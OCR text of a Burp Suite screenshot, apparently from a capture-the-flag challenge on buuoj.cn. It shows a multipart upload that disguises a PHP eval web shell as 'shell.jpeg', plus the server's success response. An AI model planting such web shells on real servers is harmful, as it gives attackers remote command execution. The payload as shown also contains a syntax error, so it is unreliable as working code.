 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < >
Target: http://ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81
HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81
3 Content-Length: 235
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Edg/112.0.0.0
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryi8BFJmgVV8rotU72
8 Origin: http://ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81
9 Referer:
http://ce11b28a-e9c1-4ea8-b288-6da34f68bab1.node4.buuoj.cn:81/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4,no
;q=0.3
12 Cookie: PHPSESSID=822f3668c3d9bd21f16969c5b315a09a
13 Connection: close
14
15 ------WebKitFormBoundaryi8BFJmgVV8rotU72
16 Content-Disposition: form-data; name="file"; filename="shell.jpeg"
17 Content-Type: image/jpeg
18
19 <script language='php'>eval($_POST['cmd'];</script>
20 ------WebKitFormBoundaryi8BFJmgVV8rotU72--
21
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 04 Apr 2023 06:40:35 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 27
11
12 {
"success":true,
"error":""
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 9
Done
336 bytes | 48 millis